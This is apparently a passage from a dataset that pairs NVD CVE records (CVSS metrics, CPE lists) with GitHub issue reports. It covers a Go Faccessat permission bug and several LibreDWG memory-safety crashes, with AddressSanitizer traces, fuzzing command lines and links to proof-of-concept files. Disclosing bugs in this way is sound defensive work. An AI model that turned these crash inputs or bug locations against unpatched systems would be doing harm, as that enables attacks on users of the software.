#14 0x4c73a1 in main /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:303:15
#15 0x7f3e31cf00b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#16 0x41dabd in _start (/home/q1iq/Documents/origin/njs_f65981b/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:802:27 in njs_vmcode_interpreter
==732128==ABORTING
```
### Credit
Q1IQ(@Q1IQ)
|
SEGV njs_vmcode.c:802:27 in njs_vmcode_interpreter
|
https://api.github.com/repos/nginx/njs/issues/483/comments
| 0 |
2022-03-02T11:46:31Z
|
2022-04-26T23:10:07Z
|
https://github.com/nginx/njs/issues/483
| 1,157,083,929 | 483 |
CVE-2022-29526
|
2022-06-23T17:15:12.747
|
Go before 1.17.10 and 1.18.x before 1.18.2 has Incorrect Privilege Assignment. When called with a non-zero flags parameter, the Faccessat function could incorrectly report that a file is accessible.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/52313"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/golang-announce"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/golang-announce/c/Y5qrqw_lWdU"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q6GE5EQGE4L2KRVGW4T75QVIYAXCLO5X/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RQXU752ALW53OJAF5MG3WMR5CCZVLWW6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Z55VUVGO7E5PJFXIOVAY373NZRHBNCI5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZY2SLWOQR4ZURQ7UBRZ7JIX6H6F5JHJR/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202208-02"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220729-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "397D7E19-74A1-4CCC-BF0A-D5A03151F171",
"versionEndExcluding": "1.17.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "660E9AFD-D920-43A5-AC24-CAA024A0456D",
"versionEndExcluding": "1.18.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.18.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:linux:linux_kernel:-:*:*:*:*:*:*:*",
"matchCriteriaId": "703AF700-7A70-47E2-BC3A-7FD03B3CA9C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:beegfs_csi_driver:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B60CE797-9177-4705-B02D-83F5A48C5F6F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/golang/go/issues/52313
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
The `syscall.Faccessat` function checks whether the calling process can access a file.
`Faccessat` contains a bug where it checks a file's group permission bits if the process's user is a member of the *process's* group rather than a member of the *file's* group.
https://github.com/golang/go/blob/c9fe126c8bf25d14b233f1ccaff12c1bffbd4971/src/syscall/syscall_linux.go#L112
```
var fmode uint32
if uint32(uid) == st.Uid {
fmode = (st.Mode >> 6) & 7
} else {
var gid int
if flags&_AT_EACCESS != 0 {
gid = Getegid()
} else {
gid = Getgid()
}
if uint32(gid) == st.Gid || isGroupMember(gid) { // <-- this should be isGroupMember(st.Gid), not gid
fmode = (st.Mode >> 3) & 7
} else {
fmode = st.Mode & 7
}
}
```
Since a process's user is usually a member of the process's group, this causes Faccessat to usually check a file's group permissions even if the process's user is not a member of the file's group.
Thanks to @256dpi for reporting this.
|
syscall: Faccessat checks wrong group
|
https://api.github.com/repos/golang/go/issues/52313/comments
| 10 |
2022-04-12T20:16:17Z
|
2023-06-22T22:01:33Z
|
https://github.com/golang/go/issues/52313
| 1,202,343,099 | 52,313 |
CVE-2022-33024
|
2022-06-23T17:15:13.993
|
There is an Assertion `int decode_preR13_entities(BITCODE_RL, BITCODE_RL, unsigned int, BITCODE_RL, BITCODE_RL, Bit_Chain *, Dwg_Data *' failed at dwg2dxf: decode.c:5801 in libredwg v0.12.4.4608.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/492"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.4.4608:*:*:*:*:*:*:*",
"matchCriteriaId": "205AD0A5-0F64-4F38-A208-B41F8C1E8952",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/492
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### output
dwg2dxf: decode.c:5801: int decode_preR13_entities(BITCODE_RL, BITCODE_RL, unsigned int, BITCODE_RL, BITCODE_RL, Bit_Chain *, Dwg_Data *): Assertion `!dat->bit' failed.
Aborted
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/decode_preR13_entities_Assertion
|
Assertion dwg2dxf: decode.c:5801: int decode_preR13_entities(BITCODE_RL, BITCODE_RL, unsigned int, BITCODE_RL, BITCODE_RL, Bit_Chain *, Dwg_Data *): Assertion `!dat->bit' failed. Aborted.
|
https://api.github.com/repos/LibreDWG/libredwg/issues/492/comments
| 4 |
2022-06-07T01:43:47Z
|
2022-12-15T08:04:07Z
|
https://github.com/LibreDWG/libredwg/issues/492
| 1,262,615,938 | 492 |
CVE-2022-33025
|
2022-06-23T17:15:14.033
|
LibreDWG v0.12.4.4608 was discovered to contain a heap-use-after-free via the function decode_preR13_section at decode_r11.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/487"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE47054-8B69-4569-934E-EE67FC88DD36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/487
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==8989==ERROR: AddressSanitizer: heap-use-after-free on address 0x7ffff7e35838 at pc 0x0000007106ca bp 0x7fffffffc8b0 sp 0x7fffffffc8a8
READ of size 8 at 0x7ffff7e35838 thread T0
#0 0x7106c9 in decode_preR13_section /testcase/libredwg/src/decode_r11.c:339:35
#1 0x705d0a in decode_preR13 /testcase/libredwg/src/decode_r11.c:830:12
#2 0x53245a in dwg_decode /testcase/libredwg/src/decode.c:209:23
#3 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#4 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#5 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x7ffff7e35838 is located 56 bytes inside of 172032-byte region [0x7ffff7e35800,0x7ffff7e5f800)
freed by thread T0 here:
#0 0x4d2968 in realloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:79
#1 0x5a05b5 in dwg_add_object /testcase/libredwg/src/decode.c:4730:35
previously allocated by thread T0 here:
#0 0x4d2750 in calloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:74
#1 0x5a0465 in dwg_add_object /testcase/libredwg/src/decode.c:4719:35
SUMMARY: AddressSanitizer: heap-use-after-free /testcase/libredwg/src/decode_r11.c:339:35 in decode_preR13_section
Shadow bytes around the buggy address:
0x10007efbeab0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x10007efbeac0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x10007efbead0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x10007efbeae0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x10007efbeaf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x10007efbeb00: fd fd fd fd fd fd fd[fd]fd fd fd fd fd fd fd fd
0x10007efbeb10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x10007efbeb20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x10007efbeb30: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x10007efbeb40: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x10007efbeb50: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8989==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/decode_preR13_uaf
|
heap-use-after-free exists in the function decode_preR13_section in decode_r11.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/487/comments
| 3 |
2022-06-07T01:31:30Z
|
2022-12-15T08:44:07Z
|
https://github.com/LibreDWG/libredwg/issues/487
| 1,262,609,657 | 487 |
CVE-2022-33026
|
2022-06-23T17:15:14.073
|
LibreDWG v0.12.4.4608 was discovered to contain a heap buffer overflow via the function bit_calc_CRC at bits.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/484"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE47054-8B69-4569-934E-EE67FC88DD36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/484
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==8982==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x616000000592 at pc 0x0000005289e1 bp 0x7fffffffca80 sp 0x7fffffffca78
READ of size 1 at 0x616000000592 thread T0
#0 0x5289e0 in bit_calc_CRC /testcase/libredwg/src/bits.c:3257:29
#1 0x7059b1 in decode_preR13 /testcase/libredwg/src/decode_r11.c:760:14
#2 0x53245a in dwg_decode /testcase/libredwg/src/decode.c:209:23
#3 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#4 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#5 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x616000000592 is located 0 bytes to the right of 530-byte region [0x616000000380,0x616000000592)
allocated by thread T0 here:
#0 0x4d2750 in calloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:74
#1 0x50cdd0 in dat_read_file /testcase/libredwg/src/dwg.c:91:33
#2 0x50d708 in dwg_read_file /testcase/libredwg/src/dwg.c:247:15
#3 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#4 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /testcase/libredwg/src/bits.c:3257:29 in bit_calc_CRC
Shadow bytes around the buggy address:
0x0c2c7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff8070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff8080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff8090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff80a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff80b0: 00 00[02]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff80e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff80f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff8100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8982==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/bit_calc_CRC_bof
|
heap-buffer-overflow exists in the function bit_calc_CRC in bits.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/484/comments
| 3 |
2022-06-07T01:21:33Z
|
2022-12-15T08:15:29Z
|
https://github.com/LibreDWG/libredwg/issues/484
| 1,262,604,647 | 484 |
CVE-2022-33027
|
2022-06-23T17:15:14.113
|
LibreDWG v0.12.4.4608 was discovered to contain a heap-use-after-free via the function dwg_add_handleref at dwg.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/490"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE47054-8B69-4569-934E-EE67FC88DD36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/490
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
### system info
Ubuntu x86_64, clang 6.0, dwg2dxf([0.12.4.4608](https://github.com/LibreDWG/libredwg/releases/tag/0.12.4.4608))
### Command line
./programs/dwg2dxf -b -m @@ -o /dev/null
### AddressSanitizer output
==8997==ERROR: AddressSanitizer: heap-use-after-free on address 0x604000000730 at pc 0x000000517369 bp 0x7fffffffc7d0 sp 0x7fffffffc7c8
READ of size 8 at 0x604000000730 thread T0
#0 0x517368 in dwg_add_handleref /testcase/libredwg/src/dwg.c:2014:21
#1 0x7ea615 in dwg_add_BLOCK_HEADER /testcase/libredwg/src/dwg_api.c:24588:3
#2 0x70baf6 in decode_preR13_section /testcase/libredwg/src/decode_r11.c:325:20
#3 0x705d0a in decode_preR13 /testcase/libredwg/src/decode_r11.c:830:12
#4 0x53245a in dwg_decode /testcase/libredwg/src/decode.c:209:23
#5 0x50d759 in dwg_read_file /testcase/libredwg/src/dwg.c:254:11
#6 0x50c454 in main /testcase/libredwg/programs/dwg2dxf.c:258:15
#7 0x7ffff6e22c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#8 0x419ee9 in _start (/testcase/libredwg/programs/dwg2dxf+0x419ee9)
0x604000000730 is located 32 bytes inside of 48-byte region [0x604000000710,0x604000000740)
freed by thread T0 here:
#0 0x4d23a0 in __interceptor_cfree.localalias.0 /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:55
#1 0x7070a2 in decode_preR13_header_variables /testcase/libredwg/src/./header_variables_r11.spec:65:3
#2 0x232900001100144d (<unknown module>)
previously allocated by thread T0 here:
#0 0x4d2750 in calloc /fuzzer/build/llvm_tools/llvm-4.0.0.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:74
#1 0x54900c in dwg_new_ref /testcase/libredwg/src/decode.c:4027:43
SUMMARY: AddressSanitizer: heap-use-after-free /testcase/libredwg/src/dwg.c:2014:21 in dwg_add_handleref
Shadow bytes around the buggy address:
0x0c087fff8090: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 fa
0x0c087fff80a0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff80b0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff80c0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff80d0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
=>0x0c087fff80e0: fa fa fd fd fd fd[fd]fd fa fa 00 00 00 00 00 00
0x0c087fff80f0: fa fa 00 00 00 00 00 00 fa fa fd fd fd fd fd fd
0x0c087fff8100: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8110: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8120: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8130: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8997==ABORTING
### poc
https://gitee.com/cxlzff/fuzz-poc/raw/master/libredwg/dwg_add_handleref_uaf
|
heap-use-after-free exists in the function dwg_add_handleref in dwg.c
|
https://api.github.com/repos/LibreDWG/libredwg/issues/490/comments
| 3 |
2022-06-07T01:40:09Z
|
2022-12-15T08:40:34Z
|
https://github.com/LibreDWG/libredwg/issues/490
| 1,262,614,234 | 490 |
CVE-2022-33028
|
2022-06-23T17:15:14.150
|
LibreDWG v0.12.4.4608 was discovered to contain a heap buffer overflow via the function dwg_add_object at decode.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/489"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6FE47054-8B69-4569-934E-EE67FC88DD36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/489
|
[
"Exploit",
